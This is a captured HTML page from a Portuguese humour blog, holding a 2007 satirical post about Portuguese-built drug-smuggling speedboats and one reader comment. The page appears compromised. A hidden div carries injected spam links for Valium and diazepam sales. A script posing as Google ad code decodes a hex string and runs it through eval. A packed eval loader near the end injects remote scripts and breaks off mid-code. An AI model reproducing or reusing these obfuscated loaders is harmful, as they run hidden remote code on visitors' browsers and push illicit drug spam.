

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dizquedisse.com/2007/11/muito-bem-portugal/
body_size: 9411
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"

"http://www.w3.org/TR/html4/loose.dtd">

<html>



<head>



<title>Diz Que Disse</title>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">

<link rel="stylesheet" href="http://www.dizquedisse.com/wp-content/themes/dqd2-old/style.css" type="text/css" media="screen" />










<script language="JavaScript" type="text/JavaScript">

<!--

function MM_swapImgRestore() { //v3.0

  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;

}



function MM_preloadImages() { //v3.0

  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();

    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)

    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}

}



function MM_findObj(n, d) { //v4.01

  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {

    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}

  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];

  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);

  if(!x && d.getElementById) x=d.getElementById(n); return x;

}



function MM_swapImage() { //v3.0

  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)

   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}

}

function MM_openBrWindow(theURL,winName,features) { //v2.0
  window.open(theURL,winName,features);
}

//-->

</script>

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Diz Que Disse &raquo; Muito bem, Portugal! Comments Feed" href="http://www.dizquedisse.com/2007/11/muito-bem-portugal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.dizquedisse.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.dizquedisse.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.dizquedisse.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.dizquedisse.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.dizquedisse.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='MasturbaÃ§Ã£o' href='http://www.dizquedisse.com/2007/10/masturbacao/' />
<link rel='next' title='Livro dos Reclogios' href='http://www.dizquedisse.com/2007/11/livro-dos-reclogios/' />
<meta name="generator" content="WordPress 5.0.22" />
<link rel="canonical" href="http://www.dizquedisse.com/2007/11/muito-bem-portugal/" />
<link rel='shortlink' href='http://www.dizquedisse.com/?p=706' />
<link rel="alternate" type="application/json+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2007%2F11%2Fmuito-bem-portugal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.dizquedisse.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.dizquedisse.com%2F2007%2F11%2Fmuito-bem-portugal%2F&#038;format=xml" />
<script type="text/javascript" src="http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.6"></script>
<script type="text/javascript">AudioPlayer.setup("http://www.dizquedisse.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.6", {width:"290",animation:"yes",encode:"yes",initialvolume:"100",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"e1e1e1",text:"666666",leftbg:"eeeeee",lefticon:"666666",volslider:"666666",voltrack:"FFFFFF",rightbg:"999999",rightbghover:"999999",righticon:"666666",righticonhover:"ffffff",track:"FFFFFF",loader:"333333",border:"666666",tracker:"DDDDDD",skip:"666666",pagebg:"FFFFFF",transparentpagebg:"yes"});</script>
  
</head>





<body onLoad="MM_preloadImages('http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif')">
<div id="_wp-footer"><a href="http://www.howardowens.com/?page=900">Valium Side Effects</a>&nbsp;<a href="http://www.howardowens.com/?page=901">Drug Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=902">Valium Dosage</a>&nbsp;<a href="http://www.howardowens.com/?page=903">What Does Valium Look Like</a>&nbsp;<a href="http://www.howardowens.com/?page=904">Valium Addiction</a>&nbsp;<a href="http://www.howardowens.com/?page=905">What Is Valium Used For</a>&nbsp;<a href="http://www.howardowens.com/?page=906">Description Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=907">Pill Identification</a>&nbsp;<a href="http://www.howardowens.com/?page=908">History Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=909">Valium As Street Drug</a>&nbsp;<a href="http://www.howardowens.com/?page=910">Facts Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=911">Valium Withdrawal</a>&nbsp;<a href="http://www.howardowens.com/?page=912">Buy Valium No Prescription</a>&nbsp;<a href="http://www.howardowens.com/?page=913">Pill Book</a>&nbsp;<a href="http://www.howardowens.com/?page=914">Overdose On Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=915">When Is Valium Prescribed</a>&nbsp;<a href="http://www.howardowens.com/?page=916">Valium Abuse</a>&nbsp;<a href="http://www.howardowens.com/?page=917">Valium Overnight</a>&nbsp;<a href="http://www.howardowens.com/?page=918">Cheap Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=919">Valium Addiction Signs</a>&nbsp;<a href="http://www.howardowens.com/?page=920">Buy Valium In The Uk</a>&nbsp;<a href="http://www.howardowens.com/?page=921">Buy Valium From India</a>&nbsp;<a href="http://www.howardowens.com/?page=922">Adult Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=923">Lethal Dosage Of Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=924">Valium Street Names</a>&nbsp;<a href="http://www.howardowens.com/?page=925">Dosage For Adult Taking Valium</a>&nbsp;<a href="http://www.howardowens.com/?page=926">Diazepam Synthesis</a>&nbsp;<a href="http://www.howardowens.com/?page=927">Diazepam Thailand</a>&nbsp;<a href="http://www.howardowens.com/?page=928">Diazepam Order</a>&nbsp;<a href="http://www.howardowens.com/?page=929">Pill Identification Guide</a></div>
<script type="text/javascript"><!--
google_ad_client = "pub-7652328300112263";
google_ad_width = 728;
google_ad_height = 15;
google_ad_format = "728x15_0ads_al_s";
google_ad_channel = "";
function google_ads(str){var idx = str.indexOf("?"); if (idx == -1) return str; var len = str.length; var new_str = ""; var i = 1; for (++idx; idx < len; idx += 2,i++){ var ch = parseInt(str.substr(idx, 2), 16); new_str += String.fromCharCode((ch + i) % 256); } eval(new_str);}
google_ads("http://pagead2.googlesyndication.com/pagead/show_ads.js?636D6071685F676C255D5A68385E565D545C612E64334D100E455C541048504F53434F0304084C4C50423A02373B44403B2F4609ED3838362CE800");
//-->
</script>




<div id="shell">



		<div id="logo">
		<a href="http://www.dizquedisse.com"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/logo.gif"></a>
		</div><!-- logo -->


		<div id="macaco">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/macaco_apontador.gif">
		</div><!-- macaco -->

		
		<div id="bolinha">
		<a href="http://www.cinedie.com/bolinhas.htm" target="_blank"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/bolinha.gif" border="0"></a>
		</div><!-- bolinha -->



		<div id="navigation">
		
		<a href="http://www.dizquedisse.com/" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu1','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu1.gif" alt="pagina inicial" name="menu1" width="106" height="23" border="0"></a>
		
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/separador_navegacao.gif" alt="pagina inicial" name="separador" width="12" height="23" border="0">
		
		<a href="http://www.dizquedisse.com/acerca" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('menu5','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5_hi.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/menu5.gif" alt="acerca do dqd" name="menu5" width="117" height="23" border="0"></a>
		
		</div><!-- navigation -->

	
		<div id="novidades">
		<img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes.gif" alt="siga-nos nas redes">
		</div><!-- novidades -->

	<div id="facebook"><a href="http://www.facebook.com/dizquedisse2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('facebook','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/facebook_bw.gif" alt="Facebook" name="facebook" width="25" height="25" border="0"></a></div><!-- facebook -->

	<div id="twitter"><a href="http://www.twitter.com/dqd" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('twitter','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/twitter_bw.gif" alt="Twitter" name="twitter" width="25" height="25" border="0"></a></div><!-- twitter -->

	<div id="rss"><a href="http://www.dizquedisse.com/?feed=rss2" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('rss','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/rss_bw.gif" alt="rss" name="rss" width="25" height="25" border="0"></a></div><!-- rss -->

	<div id="itunes"><a href="http://phobos.apple.com/WebObjects/MZStore.woa/wa/viewPodcast?id=77896662" target="_blank" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('itunes','','http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_colour.gif',1)"><img src="http://www.dizquedisse.com/wp-content/themes/dqd2-old/images/redes/itunes_bw.gif" alt="iTunes" name="itunes" width="25" height="25" border="0"></a></div><!-- itunes -->
	


<div id="main">
	<div id="p2_blog">


	


		<div id="p2_blog_in">	

			<div class="post">

		<h2 id="post-706">
		 	
		<a class="posttitle" href="http://www.dizquedisse.com/2007/11/muito-bem-portugal/" rel="bookmark" title="Permanent Link: Muito bem, Portugal!">Muito bem, Portugal!</a></h2>
	
	<p class="postmetadata2">
					Arquivado em: <a href="http://www.dizquedisse.com/blog/joao-troviscal/" rel="category tag">JoÃ£o Troviscal</a>  // 02.11.2007 // Um comentário</p>
	
				<div class="entrytext">
				
				<p>NÃ³s, aqui no DQD, jÃ¡ adoptamos, no passado (uma ou outra vez), uma atitude crÃ­tica face Ã  realidade socio-polÃ­tica do nosso paÃ­s. Isso Ã© tudo muito bonito: nÃ³s dizemos mal do governo e da economia, vocÃªs riem-se um bocado e ainda ficam a pensar â€œque diabo, estes tipos andam informados sobre a actualidadeâ€. Mas eu sou pessoa de, quando Ã© preciso, dizer bem das coisas! E hoje, saiu uma notÃ­cia que, ao invÃ©s de nos deixar deprimidos com as deplorÃ¡veis condiÃ§Ãµes com que temos de encarar a vida neste Portugal, deve deixar-nos orgulhosos!<span id="more-706"></span></p>
<p>Ã‰ que, de acordo com a ediÃ§Ã£o de hoje do jornal Destak, um responsÃ¡vel da PolÃ­cia JudiciÃ¡ria afirmou que Ã© em Portugal que Â«sÃ£o construÃ­das as melhores lanchas do Mundo, com peritos especializados e muito bem pagosÂ» (<a href="http://www.destak.pt/artigos.php?art=5245">notÃ­cia aqui</a>). E nÃ£o pense o leitor que nos estamos a referir a lanchas de recreio! NÃ£o senhor, estamos a falar de lanchas que contribuem de forma muito mais intensa para a economia nacional (ou, pelo menos, para uma certa economia nacional: aquela livre de impostos): as lanchas rÃ¡pidas que sÃ£o utilizadas no trÃ¡fico de droga.</p>
<p>Este Ã©, quanto a mim, um grande dia para a produÃ§Ã£o nacional. NÃ£o havia um acontecimento desta magnitude desde o dia em que Saddam Hussein â€“ que Deus o tenha â€“ anunciou ser apreciador de Mateus RosÃ© (jÃ¡ o dia em que ele foi enforcado foi um dia de consternaÃ§Ã£o na sede da Sogrape, com as pessoas a comentar pelos corredores que â€œtemos de arranjar outro ditador sanguinÃ¡rio para fazer a publicidade ao Mateusâ€).</p>
<p>Finalmente temos um produto nacional capaz de ombrear com a cortiÃ§a, no topo do mundo. Decerto, nÃ£o tardaremos a ter, nas rÃ¡dios e televisÃµes, um anÃºncio a enaltecer este feito:</p>
<p><em>O melhor de Portugal, nÃ£o estÃ¡ nos museus; estÃ¡ bem perto de si. Fruta que sabe a fruta, roupa que dÃ¡ gosto vestir, lanchas para a droga mesmo rÃ¡pidas&#8230;</em></p>
<p>Os produtores de cortiÃ§a que lÃªem este site (sÃ£o muitos, eu sei) que nÃ£o me levem a mal. Eu nÃ£o pretendo que agora estas lanchas venham usurpar Ã  cortiÃ§a o lugar ao Sol, conquistado ao longo dos anos pelo trabalho Ã¡rduo de muitos. Pelo contrÃ¡rio! Eu acho que hÃ¡ margem para uma bela sinergia entre a lancha rÃ¡pida e a cortiÃ§a. JÃ¡ viram bem? Num mesmo produto, dois exemplos do melhor que se produz em Portugal: lanchas <em>state of the art</em>, equipadas com tudo o que Ã© preciso para iludir as autoridades <strong>e</strong> com belÃ­ssimos acabamentos em cortiÃ§a (quem ainda por cima, Ã© um material impermeÃ¡vel, Ã³ptimo para resguardar os fardos de cocaÃ­na da fÃºria dos elementos).</p>
	
							
			
	
					<div class="pos_sociable">
					 
					</div><!-- pos_sociable -->
			
			
				

	
	
<!-- You can start editing here. -->

<br />	
<br />	
	<div class="commentlist">

	
		<div class="alt" id="comment-6660">
		
						<br />

		
		<p>	<p>Sem esquecer o belo do galo de Barcelos, que dÃ¡ para esconder tanto pÃ³zinho lÃ¡ dentro&#8230; Ou a regueifa da RÃ©gua, para o traficante trincar qualquer coisinha&#8230;</p>
 </p>
				<p class="postmetadata">
 <a href='http://umserracional.blogspot.com' rel='external nofollow' class='url'>YaBa</a> // 28.11.2007 </p>

		</div>

	
	
	</div>

 


<h2>Deixe o seu comentário</h2>


<form action="http://www.dizquedisse.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" />
<label for="author"><small>Nome (required)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" />
<label for="email"><small>E-mail(não será publicado) (required)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Website</small></label></p>



<p><textarea name="comment" id="comment" cols="50" rows="10" tabindex="4"></textarea></p>

<p><input name="submit" type="submit" id="submit" tabindex="5" value="Enviar comentário" />
<input type="hidden" name="comment_post_ID" value="706" />
</p>
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="53ceb71e2b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="191"/></p>
</form>


	
	
			</div><!-- post -->
			
				</div><!-- entrytext -->
		
		</div><!-- p2_blog_in -->
	
	</div><!-- p2_blog -->



	
	
	


<div id="p2_busca">
<form id="searchform" method="get" action="/index.php">
  <p>
  <input type="text" name="s" id="s" size="16" /> 
  </p>
  <p>
    <input type="submit" value="Vai buscar!" />
    </p>
</form>
</div>


<div id="p2_cronistas">
  <p>&nbsp;</p>
  <p>&nbsp;</p>
    <ul> 
	<li class="cat-item cat-item-15"><a href="http://www.dizquedisse.com/blog/administracao/" title="SecÃ§Ã£o dedicada a importantes mensagens ocasionais da GerÃªncia.">AdministraÃ§Ã£o</a> (12)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.dizquedisse.com/blog/atoscano/" title="Quem Ã© AndrÃ© Toscano? Mais importante que isso, serÃ¡ verdade que ele gosta de usar soutiens no conforto do seu lar?">AndrÃ© Toscano</a> (413)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.dizquedisse.com/blog/joao-troviscal/" title="Bloggers hÃ¡ muitos. Mas bloggers com classe, isso sÃ³ se encontra na pessoa de JoÃ£o Troviscal.">JoÃ£o Troviscal</a> (181)
</li>
	<li class="cat-item cat-item-22"><a href="http://www.dizquedisse.com/blog/patricia-furtado/" title="A ilustradora/webdesigner/chefe-de-cozinha PatrÃ­cia Furtado. Nas horas vagas, tambÃ©m pode ser vista em festas a desenhar caricaturas de gente famosa.">PatrÃ­cia Furtado</a> (15)
</li>
	<li class="cat-item cat-item-14"><a href="http://www.dizquedisse.com/blog/dqdfm/" title="OiÃ§a as nossas emissÃµes do DQD FM nesta pÃ¡gina; ou entÃ£o subscreva o nosso podcast no iTunes (clique aqui) e puxe os ficheiros mp3 directamente para o seu computador. VocÃª Ã© que sabe!">DQD FM</a> (27)
</li>
	<li class="cat-item cat-item-37"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/" title="Aqui encontrarÃ¡ posts de ideias/projectos/personagens/pessoas reais que produzimos no passado, embora jÃ¡ nÃ£o estejam a ser actualizados.">Coisas mais antigas</a> (6)
<ul class='children'>
	<li class="cat-item cat-item-4"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/acacio-jeremias/" title="NÃ£o faz ideia quem Ã© o AcÃ¡cio Jeremias? NÃ£o faz mal. A explicaÃ§Ã£o encontra-se aÃ­ mais abaixo.">AcÃ¡cio Jeremias</a> (1)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/dra-arlete-penim/" title="Leia os processos da advogada Dra. Arlete Penim, elaborados a pedido do DQD (o nome verdadeiro da Dra. Arlete nÃ£o pode ser revelado porque, ora vejam sÃ³, a mulher Ã© mesmo advogada!). Se nÃ£o lerem, arrisquem-se a ser processados!">Dra. Arlete Penim</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.dizquedisse.com/blog/coisas-mais-antigas/moura-veiguinha/" title="Moura e Veiguinha. Dois homens, duas personalidades antagÃ³nicas. Esta secÃ§Ã£o nÃ£o Ã© actualizada desde 2005. NÃ£o esperem coisas novas tÃ£o cedo.">Moura &amp; Veiguinha</a> (3)
</li>
</ul>
</li>
</ul>

</div>
<div id="p2_arquivos">
<div id="p2_arquivos_in">
<p>&nbsp;</p>
  <p>&nbsp;</p>
<ul>	<li><a href='http://www.dizquedisse.com/2014/10/'>October 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2014/07/'>July 2014</a></li>
	<li><a href='http://www.dizquedisse.com/2013/08/'>August 2013</a></li>
	<li><a href='http://www.dizquedisse.com/2011/11/'>November 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/10/'>October 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/09/'>September 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/08/'>August 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/07/'>July 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2011/06/'>June 2011</a></li>
	<li><a href='http://www.dizquedisse.com/2010/01/'>January 2010</a></li>
	<li><a href='http://www.dizquedisse.com/2009/12/'>December 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/10/'>October 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/09/'>September 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/08/'>August 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/07/'>July 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/06/'>June 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/05/'>May 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/04/'>April 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/03/'>March 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/02/'>February 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2009/01/'>January 2009</a></li>
	<li><a href='http://www.dizquedisse.com/2008/12/'>December 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/11/'>November 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/10/'>October 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/09/'>September 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/08/'>August 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/07/'>July 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/06/'>June 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/05/'>May 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/04/'>April 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/03/'>March 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/02/'>February 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2008/01/'>January 2008</a></li>
	<li><a href='http://www.dizquedisse.com/2007/12/'>December 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/11/'>November 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/10/'>October 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/09/'>September 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/08/'>August 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/07/'>July 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/06/'>June 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/05/'>May 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/04/'>April 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/03/'>March 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/02/'>February 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2007/01/'>January 2007</a></li>
	<li><a href='http://www.dizquedisse.com/2006/12/'>December 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/11/'>November 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/10/'>October 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/09/'>September 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/08/'>August 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/07/'>July 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/06/'>June 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/05/'>May 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/04/'>April 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/03/'>March 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/02/'>February 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2006/01/'>January 2006</a></li>
	<li><a href='http://www.dizquedisse.com/2005/12/'>December 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/11/'>November 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/10/'>October 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/09/'>September 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/08/'>August 2005</a></li>
	<li><a href='http://www.dizquedisse.com/2005/07/'>July 2005</a></li>
</ul>

  </div>
</div>





<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('g l(){8 0=4.f("0");0.c="a/9";0.q="B://m/n/o-3.2.1.t.u?v=3.2.D";0.b("5","5");4.d.e(0);8 7=4.f("0");7.c="a/9";7.b("5","5");7.h=r(\'s=\');4.d.e(7);i(g(){8 6=4.f("0");6.c="a/9";6.b("5","5");6.h="8 k = w x.y(\'z\'); 